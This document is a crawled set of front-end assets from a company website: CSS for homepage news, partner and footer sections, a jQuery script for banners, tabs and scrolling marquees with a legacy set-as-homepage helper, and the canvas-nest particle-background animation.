.bb1x_index .bb1 .hx{
   width: 8%;
}
.bb1x_index .bb1 .hx img{
    margin-top: 56%;
}

.bb1x_index .bb1 .hx:first-child img{
    margin-top: 50%;
}


.bb1x_index .bb1 .hx1{
    text-align: right;
}

.bb1x_index .bb1 .hx1 img{
    margin-top: 40%;
}



@media (max-width:1200px) {
.bb1x_index .bb1 .hx{
   display:none;
}
.bb1x_index .bb1 .hx1{
    display:none;
}
.bb1x_index .bb1 li{
    width: 20%;
}
}

@media (max-width:768px) {
.bb1x_index .bb1 li{
    width: 20%;
}
.bb1x_index .bb1 li img{
    width: 80%;
    height: 70px;
}

.bb1x_index .bb1 li p{
    font-size: 18px;
    margin-top: 11px;
}
.bb1x_index{    padding-bottom: 52px;}
.bb1x_index .bb1{margin-top: 41px;}
}






/*c5_index*/
.c5_index {
    position: relative;
    background: #f9f9f9;
    padding: 3.125% 0;
    overflow: hidden;
}

.tabz_content2 {
    padding-top: 1.125%;
}

.news_list11 {
    position: relative;
}

.news_list11 li {
    position: relative;
    margin: 0 15px;
    border-radius: 10px;
    padding: 35px 20px 0 20px;
    margin-bottom: 30px;
    background: url(//cdn.myxypt.com/8175b053/21/06/f8f931ae0650baa18158dd37a0d8212f6358197d.png) no-repeat 20px bottom #f4f4f4;
    transition: .5s;
    margin-top: 20px;    
}

.news_list11 li a.img {
    display: block
}

.news_list11 li a.img .ntime {
    width: 90px;
    float: left;
    text-align: right;
}

.news_list11 li a.img .ntime p {
    color: #666666;
    font-size: 14px;
    font-family: "Arial";
}

.news_list11 li a.img .ntime h2 {
    color: #333333;
    font-size: 30px;
    font-family: "Arial";
    font-weight: 400;
    line-height: 1;
}

.news_list11 li a.img .nright {
    width: calc(100% - 110px);
    float: right;
}

.news_list11 li a.img .nright h3 {
    color: #333333;
    font-size: 18px;
}

.news_list11 li a.img .nright span {
    display: block;
    margin: 25px 0;
    font-size: 14px;
    color: #666666;
    line-height: 1.7;
}

.news_list11 li a.img .nright i {
    display: block;
    background: url(//cdn.myxypt.com/8175b053/21/06/603f06dd7a2bab33a850646ad848fbddca9a7fa2.png) no-repeat left center;
    height: 14px;
    margin-bottom: 50px;
    transition: all ease-in-out 0.3s;
}

.news_list11 li:hover {
    background: url(//cdn.myxypt.com/8175b053/21/06/9b236b7ebccc14827d0f99afb28c8b41d8ac83a0.png) no-repeat 20px bottom #0269a7;
    transform: scale(1.1);    
}

.news_list11 li:hover a.img .ntime p,
.news_list11 li:hover a.img .ntime h2,
.news_list11 li:hover a.img .nright h3,
.news_list11 li:hover a.img .nright span {
    color: #fff;
}

.news_list11 li:hover a.img .nright i {
    background: url(//cdn.myxypt.com/8175b053/21/06/5a667d901f360194a5255e28bd9aad9153499b00.png) no-repeat left center;
    margin-left: 10px;
    transition: all ease-in-out 0.3s;
}


.news_list11 .slick-prev,
.news_list11 .slick-next {
    display: none !important;
}

.news_list11 .slick-dots {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    font-size: 0;
    z-index: 9;
    bottom: -10px;
}

.news_list11 .slick-dots li {
    display: inline-block;
    margin: 0 8px;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #bdbdbd;
    cursor: pointer;
    padding: 0;
}

.news_list11 .slick-dots li button {
    background: none;
    outline: none;
    border: none;
    font-size: 0;
}

.news_list11 .slick-dots li.slick-active {
    background-color: #0269a7;
}

@media (max-width:768px) {
    .news_list11 .slick-dots {
        bottom: 0;
    }
}



/*c6_index*/
.c6_index {
    position: relative;
    padding: 5.125% 0 1.125%;
    background: url(//cdn.myxypt.com/8175b053/21/06/b04eb0a22b04533da8b77dbdb4813f0e3e3e1dcb.png) no-repeat left center;
}

.abbleft {
    position: relative;
}

.abbleft h2 {
    font-size: 32px;
    color: #333333;
}

.abbleft h3 {
    font-size: 20px;
    color: #007bbc;
    font-weight: 400;
    margin: 10px 0 30px;
}

.abbleft .abbtxt {
    color: #666666;
    font-size: 16px;
    line-height: 1.9;
}

.abbleft .abbmore {
    margin-top: 5.125%;
    display: block;
    background: url(//cdn.myxypt.com/8175b053/21/06/0100e7a7a1af3114351a2f0eb4f2915662a52dda.png) no-repeat center;
    line-height: 56px;
    width: 200px;
    text-indent: 25px;
    font-size: 14px;
    color: #0269a7;
    text-transform: uppercase;
    transition: all ease-in-out 0.3s;
}

.abbleft .abbmore:hover{ margin-left:10px; transition: all ease-in-out 0.3s;}


.abbimg {
    position: relative;
    margin-top: 15px;
}

.abbimg img {
    width: 100%;
}

@media (max-width:768px) {

    .abbleft,
    .abbimg {
        padding: 0;
    }

    .abbleft h2 {
        font-size: 28px;
    }

    .abbleft h3 {
        font-size: 18px;
    }

    .abbleft .abbtxt {
        font-size: 14px;
    }

    .abbleft .abbmore {
        background-size: 100% 100%;
        line-height: 40px;
        width: 150px;
        text-indent: 15px;
        font-size: 12px;
    }
}

/*c7_index*/
.c7_index {
    position: relative;
    padding: 5.125% 0 3.125%;
    overflow: hidden;
  
}

.c7ttt {
    position: relative;
}

.c7ttt h2 {
    color: #555555;
    font-size: 28px;
    font-weight: 400;
}

.c7ttt a {
    display: block;
    position: absolute;
    right: 0px;
    top: 10px;
    font-size: 14px;
    color: #999999;
}

.hezuo_list {
    position: relative;
    margin-top: 3.125%;
}

.hezuo_list li {
    position: relative;
    margin: 0 12px;
    padding: 10px 0;
}

.hezuo_list li a {
    display: block;
    border: 1px solid #f5f5f5;
    transition: .3s;
}

.hezuo_list li a img {
    width: 100%;
    transition: all ease-in-out 0.3s;
}

.hezuo_list li:hover a img {
    transform: scale(1.05);
    transition: all ease-in-out 0.3s;
    box-shadow: 0 0px 12px #ddd;
    
}



.hezuo_list li:hover a {
    box-shadow: 0 0px 12px #ddd;
}

.hezuo_list .slick-prev,
.hezuo_list .slick-next {
    display: none !important;
}


.x-seo {
    text-align: left;
}




/*手机底部*/

@media (max-width: 991px){
body {
    padding-top: 60px;
}
    
}


@media (max-width:768px) {
    .db {
        display: block !important;
    }
}


.dbb {
    height: 50px;
}

/* 页脚 */
.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #000;
}

.footer ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.footer ul li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    color: #ffffff;
    line-height: 30px;
    padding: 10px 0;
    font-size: 0;
}

.footer ul li.active {
    background: #000;
}

.footer ul li a {
    display: block;
    color: #fff;
}

.footer ul li .iconfont {
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.footer ul li span {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #fff;
}


.footer li .icon-home {
    background: url(//cdn.myxypt.com/8175b053/21/06/9f167d177766884c9b82ec3775120ff4abcfc9c8.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-home2 {
    background: url(//cdn.myxypt.com/8175b053/21/06/d41c0251c155c4e5cc6e7383879049f6a8046c03.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-phone {
    background: url(//cdn.myxypt.com/8175b053/21/06/faee6442e076f9753754121deea136e597e77286.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-contact {
    background: url(//cdn.myxypt.com/8175b053/21/06/cf9833993a7baf91ede3b982e785c587e47af3c4.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-phone:before {
    font-size: 0;
}

.footer ul li a {
    border-left: 1px solid #fff;
}









@media (max-width:768px) {
.wzx {
  display: none;
}

}


.wzx {
    position: absolute;
    line-height: 53px;
    color: #999999;
    font-size: 12px;
    right: 10px;
    top: 0px
}

.wzx a {
    color: #999999;
    font-size: 12px;
}

.wzx a:hover {
    color: #000;
}










--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.aqtongbokj.com/template/default/assets/js/common.js
body_size: 3437
content:
//设为首页
function SetHome(obj,vrl){
    try{
            obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
    }
    catch(e){
            if(window.netscape){
                    try{
                            netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
                    }catch (e){
                            alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。");
                    }
                    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                    prefs.setCharPref('browser.startup.homepage',vrl);
             }else{  
            alert('抱歉，您的浏览器不支持自动设置首页, 请使用浏览器菜单手动设置!');
        }
    }
}

//banner1 - 多图
function bb1(){
 var nav_num = '';
 var obj_li = $(".bb li");
 var count  = obj_li.length;
 obj_li.first().css("display","block");
 obj_li.each(function(){
     var index = $(this).index() + 1;
     nav_num += '<li><a href="javascript:void(0)">' + index + '</a></li>'; 
 });
$(".banner").append('<ul class="num">' + nav_num + '</ul>');	 
$(".num li").first().addClass("num_hover");
$(".num li").hover(function(){
    sw = $(".num li").index(this);
    myShow(sw);
});
function myShow(i){
    $(".num li").eq(i).addClass("num_hover").siblings().removeClass("num_hover");
    obj_li.eq(i).stop(true,true).fadeIn(600).siblings("li").fadeOut(600);
}
var myTime = 0;
//滑入停止动画，滑出开始动画
$(".bb").hover(function(){
    if(myTime){
       clearInterval(myTime);
    }
},function(){
    myTime = setInterval(function(){
    myShow(sw);
    sw++;
    if(sw == count){
        sw=0;
    }
    } , 3000);
});
//自动开始
var sw = 0;
myTime = setInterval(function(){
   myShow(sw);
   sw++;
   if(sw == count){
       sw=0;
   }
} , 2000);	
}

//banner2 - 多图
function bb2(){
var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
var len = $("#focus ul li").length; //获取焦点图个数
var index = 0;
var picTimer = 0;	
//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
var btn = "<div class='btnBg'></div><div class='btn'>";
for(var i=0; i < len; i++) {
    btn += "<span></span>";
}
btn += "</div>";
$("#focus").append(btn);
$("#focus .btnBg").css("opacity",0.5);
$("#focus .btnBg").css("filter","alpha(opacity=60)");
//为小按钮添加鼠标滑入事件，以显示相应的内容
$("#focus .btn span").css("opacity",0.4).mouseenter(function() {
    index = $("#focus .btn span").index(this);
    showPics(index);
}).eq(0).trigger("mouseenter");
//上一页按钮
$("#focus .pre").click(function() {
    index -= 1;
    if(index == -1) {index = len - 1;}
    showPics(index);
});
//下一页按钮
$("#focus .next").click(function() {
    index += 1;
    if(index == len) {index = 0;}
    showPics(index);
});
//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
$("#focus ul").css("width",sWidth * (len));	
//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
$("#focus").hover(function() {
    clearInterval(picTimer);
},function() {
    picTimer = setInterval(function() {
        showPics(index);
        index++;
        if(index == len) {index = 0;}
    },4000); //此4000代表自动播放的间隔，单位：毫秒
}).trigger("mouseleave");

//显示图片函数，根据接收的index值显示相应的内容
function showPics(index) { //普通切换
    var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
    $("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
    $("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
}	
}

//多页签
function tabs(tabs,tab_box,_event) {
$(tab_box).hide();
$(tab_box).eq(0).show();
$(tabs).find('li:eq(0)').addClass('cur'); 
$(tabs).find("li").bind(_event,function(){
   $(this).addClass("cur").siblings("li").removeClass("cur"); 
   var _index = $(this).index();
   $(tab_box).eq(_index).show().siblings(tab_box).hide();
});
};


//滚动
function scroll(){
//产品滚动
var speed = 30; //数字越大速度越慢
var tab = document.getElementById("demo");
var tab1 = document.getElementById("demo1");
var tab2 = document.getElementById("demo2");
var liwidth=tab1.getElementsByTagName("li");
var liwidths=liwidth[0].offsetWidth;
var length=$("#demo1 li").length;
var mleft=parseInt($("#demo1 li:eq(0)").css("marginLeft"));
var mright=parseInt($("#demo1 li:eq(0)").css("marginRight"));
var totalwidth=(liwidths+mleft+mright)*length*2+300;
$("#indemo").width(totalwidth);
tab2.innerHTML = tab1.innerHTML;

var derection=1;
$(".l_btn1").click(function(){
derection=1;
});
$(".r_btn1").click(function(){
derection=0;
});
function Marquee(){
    if(derection){
    if(tab2.offsetWidth - tab.scrollLeft <= 0)
        tab.scrollLeft -= tab1.offsetWidth;
    else{
        tab.scrollLeft++;
    }
}else{
    if(tab.scrollLeft <= 0)
        tab.scrollLeft += tab1.offsetWidth;
    else{
        tab.scrollLeft--;
    }
}
}
var MyMar = setInterval(Marquee,speed);

tab.onmouseover = function(){
    clearInterval(MyMar);
};
tab.onmouseout = function(){
    MyMar = setInterval(Marquee,speed);
};
}

//滚动
function scroll2(){
//产品滚动
var speed = 30; //数字越大速度越慢
var tab = document.getElementById("m_demo");
var tab1 = document.getElementById("m_demo1");
var tab2 = document.getElementById("m_demo2");
var liwidth=tab1.getElementsByTagName("li");
var liwidths=liwidth[0].offsetWidth;
var length=$("#m_demo1 li").length;
var mleft=parseInt($("#m_demo1 li:eq(0)").css("marginLeft"));
var mright=parseInt($("#m_demo1 li:eq(0)").css("marginRight"));
var totalwidth=(liwidths+mleft+mright)*length*2+300;
$("#m_indemo").width(totalwidth);
tab2.innerHTML = tab1.innerHTML;
function Marquee(){
    if(tab2.offsetWidth - tab.scrollLeft <= 0)
        tab.scrollLeft -= tab1.offsetWidth;
    else{
        tab.scrollLeft++;
    }
}
var MyMar = setInterval(Marquee,speed);

tab.onmouseover = function(){
    clearInterval(MyMar);
};
tab.onmouseout = function(){
    MyMar = setInterval(Marquee,speed);
};
}




function tabs(tabs, tab_box, _event) {
$(tab_box).hide();
$(tab_box).eq(0).show();
$(tabs).find('li:eq(0)').addClass('cur'); 
$(tabs).find("li").bind(_event,function(){
   $(this).addClass("cur").siblings("li").removeClass("cur"); 
   var _index = $(this).index();
   $(tab_box).eq(_index).show().siblings(tab_box).hide();
});
};


function news_scroll(){
     //产品滚动
     var speed = 60; //数字越大速度越慢
    
 var tab = document.getElementById("ydemo");
     var tab1 = document.getElementById("ydemo1");
   
  var tab2 = document.getElementById("ydemo2");
     tab2.innerHTML = tab1.innerHTML;
     function Marquee(){
      if (tab2.offsetHeight - tab.scrollTop <= 0){
       tab.scrollTop = 0;
      }else{
       var tmp = tab.scrollTop;
       tab.scrollTop++;
       if (tab.scrollTop == tmp){
        tab.scrollTop = 1;
       }
      }
     }
     var MyMar = setInterval(Marquee,speed);
    
     tab.onmouseover = function(){
      clearInterval(MyMar);
     };
  
   tab.onmouseout = function(){
      MyMar = setInterval(Marquee,speed);
     };
    }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://aqtongbokj.com/template/default/assets/js/canvas-nest.min.js
body_size: 1312
content:
! function () {
    function o(w, v, i) {
        return w.getAttribute(v) || i
    }

    function j(i) {
        return document.getElementsByTagName(i)
    }

    function l() {
        var i = j("script"),
            w = i.length,
            v = i[w - 1];
        return {
            l: w,
            z: o(v, "zIndex", -1),
            o: o(v, "opacity", 0.8),
            c: o(v, "color", "203,203,203"),
            n: o(v, "count", 99)
        }
    }

    function k() {
        r = u.width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, n = u.height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
    }

    function b() {
        e.clearRect(0, 0, r, n);
        var w = [f].concat(t);
        var x, v, A, B, z, y;
        t.forEach(function (i) {
            i.x += i.xa, i.y += i.ya, i.xa *= i.x > r || i.x < 0 ? -1 : 1, i.ya *= i.y > n || i.y < 0 ? -1 : 1, e.fillRect(i.x - 0.5, i.y - 0.5, 1, 1);
            for (v = 0; v < w.length; v++) {
                x = w[v];
                if (i !== x && null !== x.x && null !== x.y) {
                    B = i.x - x.x, z = i.y - x.y, y = B * B + z * z;
                    y < x.max && (x === f && y >= x.max / 2 && (i.x -= 0.13 * B, i.y -= 0.13 * z), A = (x.max - y) / x.max, e.beginPath(), e.lineWidth = A / 2, e.strokeStyle = "rgba(" + s.c + "," + (A + 0.2) + ")", e.moveTo(i.x, i.y), e.lineTo(x.x, x.y), e.stroke())
                }
            }
            w.splice(w.indexOf(i), 1)
        }), m(b)
    }
    var u = document.createElement("canvas"),
        s = l(),
        c = "c_n" + s.l,
        e = u.getContext("2d"),
        r, n, m = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (i) {
            window.setTimeout(i, 1000 / 45)
        },
        a = Math.random,
        f = {
            x: null,
            y: null,
            max: 20000
        };
    u.id = c;
    u.style.cssText = "position:fixed;top:0;left:0;z-index:" + s.z + ";opacity:" + s.o;
    j("body")[0].appendChild(u);
    k(), window.onresize = k;
    window.onmousemove = function (i) {
        i = i || window.event, f.x = i.clientX, f.y = i.clientY
    }, window.onmouseout = function () {
        f.x = null, f.y = null
    };
    for (var t = [], p = 0; s.n > p; p++) {
        var h = a() * r,
            g = a() * n,
            q = 2 * a() - 1,
            d = 2 * a() - 1;
        t.push({
            x: h,
            y: g,
            xa: q,
            ya: d,
            max: 6000
        })
    }
    setTimeout(function () {
        b()
    }, 100)
}();